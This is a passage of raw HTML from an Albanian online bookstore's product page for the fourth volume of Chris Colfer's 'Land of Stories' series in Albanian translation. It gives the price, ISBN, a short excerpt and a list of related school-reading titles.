Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title="Biblioteka e Shkolles" ><span itemprop="title">Biblioteka e Shkolles</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title="Arsimi Mesem - Klasat 10-12" ><span itemprop="title">Arsimi Mesem - Klasat 10-12</span></a></span><span class="navigation-pipe">></span>Vendi i rrefenjave 4 – pertej mbreterive</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10112-vendi-i-rrefenjave-4-pertej-mbreterive.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/19544-large_default/vendi-i-rrefenjave-4-pertej-mbreterive.jpg" title="Vendi i rrefenjave 4 – pertej mbreterive" alt="Vendi i rrefenjave 4 – pertej mbreterive" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_19544" class="last"> <a href="https://CloudFront.bukinist.al/19544-thickbox_default/vendi-i-rrefenjave-4-pertej-mbreterive.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Vendi i rrefenjave 4 – pertej mbreterive"> <img class="img-responsive" id="thumb_19544" src="https://CloudFront.bukinist.al/19544-cart_default/vendi-i-rrefenjave-4-pertej-mbreterive.jpg" alt="Vendi i rrefenjave 4 – pertej mbreterive" title="Vendi i rrefenjave 4 – pertej mbreterive" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Vendi i rrefenjave 4 – pertej mbreterive</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/3102_chris-colfer">Chris Colfer</a></span> <span class="editable reference-ar" itemprop="sku" content="A-005504">A-005504</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Seria me e shitur per femije dhe te rinj ne SHBA, Vendi i rrefenjave, i autorit Chris Colfer vjen me vellimin e katert ne shqip, “Pertej mbreterive”</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">488</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="10112" data-product-models="" data-name="Vendi i rrefenjave 4 &ndash; pertej mbreterive" data-url="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10112-vendi-i-rrefenjave-4-pertej-mbreterive.html" data-image-url="http://bukinist.al/img/p/1/9/5/4/4/19544.jpg" data-description="&nbsp; &#8210; N&euml;se un&euml; ju ndihmoj, a mund t&euml; ma jepni m&euml; shpejt zemr&euml;n? &#8210; vazhdoi t&euml; pyeste Burri prej Teneqeje. Aleksia dhe Koneri pan&euml; nj&euml;ri-tjetrin dhe ngrit&euml;n supet. &#8210; Quaje t&euml; mbaruar, &#8210; i tha Aleksia. &#8210; At&euml;her&euml;, jam n&euml; sh&euml;rbimin tuaj, &#8210; u tha Burri prej Teneqeje. Binjak&euml;t, Kuqashja, N&euml;n&euml; Pata, Lesteri dhe Burri prej Teneqeje u mblodh&euml;n p&euml;rreth tuf&euml;s s&euml; rrezeve t&euml; drit&euml;s. &#8210; A jeni t&euml; gjith&euml; gati?! &#8210; u tha Aleksia. T&euml; tjer&euml;t pohuan t&euml; sigurt me kok&euml;. &#8210; Le t&euml; nisemi p&euml;rs&euml;ri! &#8210; u tha Koneri. &#8210; Ndalesa tjet&euml;r: Kurrkundi!" data-bread-crumbs="Home;Libra Shqip;Home;P&euml;r F&euml;mij&euml;;Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;14-18 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Fantazi;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Oferta te ndryshme;Pazari i Librit;Home;Biblioteka e Shkolles;Tekste;Home;Arsimi Mesem - Klasat 10-12;Biblioteka e Shkolles;Tekste;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/64__argeta-lmg">Argeta LMG</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928303363</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="10112" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1200">1 200 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '10112', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1261-haxhi-murati.html" class="lnk_img product-image" title="Haxhi Murati"><img src="https://CloudFront.bukinist.al/2739-home_default/haxhi-murati.jpg" alt="Haxhi Murati" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1261-haxhi-murati.html" title="Haxhi Murati">Haxhi Murati</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1261&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1261" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1039-shqiptaret-dhe-hebrenjte.html" class="lnk_img product-image" title="Shqiptaret dhe hebrenjte"><img src="https://CloudFront.bukinist.al/1760-home_default/shqiptaret-dhe-hebrenjte.jpg" alt="Shqiptaret dhe hebrenjte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1039-shqiptaret-dhe-hebrenjte.html" title="Shqiptaret dhe hebrenjte">Shqiptaret dhe hebrenjte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3264-histori-e-ballkanit.html" class="lnk_img product-image" title="Histori e Ballkanit"><img src="https://CloudFront.bukinist.al/7781-home_default/histori-e-ballkanit.jpg" alt="Histori e Ballkanit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3264-histori-e-ballkanit.html" title="Histori e Ballkanit">Histori e Ballkanit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3264&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3264" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5796-historia-e-skenderbeut.html" class="lnk_img product-image" title="Historia e Skenderbeut"><img src="https://CloudFront.bukinist.al/12058-home_default/historia-e-skenderbeut.jpg" alt="Historia e Skenderbeut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5796-historia-e-skenderbeut.html" title="Historia e Skenderbeut">Historia e Skenderbeut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5796&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5796" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5841-sic-thonim-dje-histori-kurre-e-shkrueme.html" class="lnk_img product-image" title="Sic thonim dje: Histori kurre e shkrueme"><img src="https://CloudFront.bukinist.al/12130-home_default/sic-thonim-dje-histori-kurre-e-shkrueme.jpg" alt="Sic thonim dje: Histori kurre e shkrueme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5841-sic-thonim-dje-histori-kurre-e-shkrueme.html" title="Sic thonim dje: Histori kurre e shkrueme">Sic thonim dje: Histori kurre e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10657-historia-si-nje-mushke.html" class="lnk_img product-image" title="Historia si nje mushke"><img src="https://CloudFront.bukinist.al/20170-home_default/historia-si-nje-mushke.jpg" alt="Historia si nje mushke" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10657-historia-si-nje-mushke.html" title="Historia si nje mushke">Historia si nje mushke</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10657&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10657" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1285-iliada.html" class="lnk_img product-image" title="Iliada"><img src="https://CloudFront.bukinist.al/2779-home_default/iliada.jpg" alt="Iliada" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1285-iliada.html" title="Iliada">Iliada</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6401-iliret-deri-te-shqiptaret.html" class="lnk_img product-image" title="Iliret deri te Shqiptaret"><img src="https://CloudFront.bukinist.al/13236-home_default/iliret-deri-te-shqiptaret.jpg" alt="Iliret deri te Shqiptaret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6401-iliret-deri-te-shqiptaret.html" title="Iliret deri te Shqiptaret">Iliret deri te Shqiptaret</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10116-infiniti-blu.html" class="lnk_img product-image" title="Infiniti blu"><img src="https://CloudFront.bukinist.al/19554-home_default/infiniti-blu.jpg" alt="Infiniti blu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10116-infiniti-blu.html" title="Infiniti blu">Infiniti blu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10116&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10116" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6350-katedralja-e-parisit.html" class="lnk_img product-image" title="Katedralja e Parisit"><img src="https://CloudFront.bukinist.al/16490-home_default/katedralja-e-parisit.jpg" alt="Katedralja e Parisit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6350-katedralja-e-parisit.html" title="Katedralja e Parisit">Katedralja e Parisit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6350&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6350" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4563-keshtjella.html" class="lnk_img product-image" title="Keshtjella"><img src="https://CloudFront.bukinist.al/10189-home_default/keshtjella.jpg" alt="Keshtjella" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4563-keshtjella.html" title="Keshtjella">Keshtjella</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4563&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4563" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4548-kohe-e-pamjaftueshme.html" class="lnk_img product-image" title="Kohe e pamjaftueshme"><img src="https://CloudFront.bukinist.al/10171-home_default/kohe-e-pamjaftueshme.jpg" alt="Kohe e pamjaftueshme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4548-kohe-e-pamjaftueshme.html" title="Kohe e pamjaftueshme">Kohe e pamjaftueshme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4548&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4548" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11174-komedia-hyjnore.html" class="lnk_img product-image" title="Komedia hyjnore"><img src="https://CloudFront.bukinist.al/20982-home_default/komedia-hyjnore.jpg" alt="Komedia hyjnore" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11174-komedia-hyjnore.html" title="Komedia hyjnore">Komedia hyjnore</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11174&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11174" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5156-komunikimi-ne-shoqerine-masive.html" class="lnk_img product-image" title="Komunikimi ne shoqerine masive"><img src="https://CloudFront.bukinist.al/11181-home_default/komunikimi-ne-shoqerine-masive.jpg" alt="Komunikimi ne shoqerine masive" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5156-komunikimi-ne-shoqerine-masive.html" title="Komunikimi ne shoqerine masive">Komunikimi ne shoqerine masive</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/9113-kryeveprat.html" class="lnk_img product-image" title="Kryeveprat"><img src="https://CloudFront.bukinist.al/18260-home_default/kryeveprat.jpg" alt="Kryeveprat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/9113-kryeveprat.html" title="Kryeveprat">Kryeveprat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9113&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9113" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11250-lahuta-e-malcis-albas.html" class="lnk_img product-image" title="Lahuta e Malcis - Albas"><img src="https://CloudFront.bukinist.al/21143-home_default/lahuta-e-malcis-albas.jpg" alt="Lahuta e Malcis - Albas" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11250-lahuta-e-malcis-albas.html" title="Lahuta e Malcis - Albas">Lahuta e Malcis - Albas</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11250&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11250" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2118-lartesite-e-stuhishme.html" class="lnk_img product-image" title="Lartesite e stuhishme"><img src="https://CloudFront.bukinist.al/23941-home_default/lartesite-e-stuhishme.jpg" alt="Lartesite e stuhishme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2118-lartesite-e-stuhishme.html" title="Lartesite e stuhishme">Lartesite e stuhishme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2118&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2118" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8714-lehtesia-e-padurueshme-e-qenies.html" class="lnk_img product-image" title="Lehtesia e padurueshme e qenies"><img src="https://CloudFront.bukinist.al/17759-home_default/lehtesia-e-padurueshme-e-qenies.jpg" alt="Lehtesia e padurueshme e qenies" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8714-lehtesia-e-padurueshme-e-qenies.html" title="Lehtesia e padurueshme e qenies">Lehtesia e padurueshme e qenies</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8714&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8714" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/7527-leksione-amerikane.html" class="lnk_img product-image" title="Leksione amerikane"><img src="https://CloudFront.bukinist.al/16118-home_default/leksione-amerikane.jpg" alt="Leksione amerikane" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/7527-leksione-amerikane.html" title="Leksione amerikane">Leksione amerikane</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7527&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7527" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8483-lulet-e-se-keqes.html" class="lnk_img product-image" title="Lulet e se keqes"><img src="https://CloudFront.bukinist.al/17414-home_default/lulet-e-se-keqes.jpg" alt="Lulet e se keqes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8483-lulet-e-se-keqes.html" title="Lulet e se keqes">Lulet e se keqes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8483&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8483" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/9511-makbethi-sc.html" class="lnk_img product-image" title="Makbethi (SC)"><img src="https://CloudFront.bukinist.al/18800-home_default/makbethi-sc.jpg" alt="Makbethi (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/9511-makbethi-sc.html" title="Makbethi (SC)">Makbethi (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/12092-mbi-kohen-dhe-ujin.html" class="lnk_img product-image" title="Mbi kohen dhe ujin"><img src="https://CloudFront.bukinist.al/22250-home_default/mbi-kohen-dhe-ujin.jpg" alt="Mbi kohen dhe ujin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/12092-mbi-kohen-dhe-ujin.html" title="Mbi kohen dhe ujin">Mbi kohen dhe ujin</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12092&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12092" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5467-mbreti-lir-i-stepes.html" class="lnk_img product-image" title="Mbreti Lir i Stepes"><img src="https://CloudFront.bukinist.al/11544-home_default/mbreti-lir-i-stepes.jpg" alt="Mbreti Lir i Stepes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5467-mbreti-lir-i-stepes.html" title="Mbreti Lir i Stepes">Mbreti Lir i Stepes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5467&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5467" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4485-mbytja-e-anijes.html" class="lnk_img product-image" title="Mbytja e anijes"><img src="https://CloudFront.bukinist.al/10095-home_default/mbytja-e-anijes.jpg" alt="Mbytja e anijes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4485-mbytja-e-anijes.html" title="Mbytja e anijes">Mbytja e anijes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4485&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4485" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2759-me-e-embla-enderr.html" class="lnk_img product-image" title="Me e embla enderr"><img src="https://CloudFront.bukinist.al/21844-home_default/me-e-embla-enderr.jpg" alt="Me e embla enderr" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2759-me-e-embla-enderr.html" title="Me e embla enderr">Me e embla enderr</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2759&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2759" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1517-liber-dore-per-mesdheun.html" class="lnk_img product-image" title="Liber dore per mesdheun"><img src="https://CloudFront.bukinist.al/3580-home_default/liber-dore-per-mesdheun.jpg" alt="Liber dore per mesdheun" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1517-liber-dore-per-mesdheun.html" 